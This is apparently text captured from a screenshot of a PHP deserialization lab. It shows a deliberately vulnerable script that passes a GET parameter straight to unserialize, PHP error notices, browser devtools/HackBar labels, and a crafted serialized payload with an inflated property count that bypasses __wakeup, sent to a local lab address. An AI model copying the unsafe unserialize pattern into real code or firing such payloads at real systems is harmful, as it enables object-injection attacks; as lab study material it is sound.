 <?php
highlight_file(__FILE__);
class score{
    public $name;
    public $score;
    public $grade;
    function __wakeup() {
        $this->name='Bob';
    }
    function __destruct()
    {
        echo $this->name;
    }
}
unserialize($_GET['s']);
?>
Notice: unserialize(): Unexpected end of serialized data in C:\dayu\phpstudy\WWW\test.php on line 16
dayu
Notice: unserialize(): Error at offset 77 of 78 bytes in C:\dayu\phpstudy\WWW\test.php on line 16
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?s=O:5:"score":4:{s:4:"name";s:4:"dayu";s:5:"score";s:1:"1";s:5:"grade";s:1:"1";}
Enable POST ADD HEADER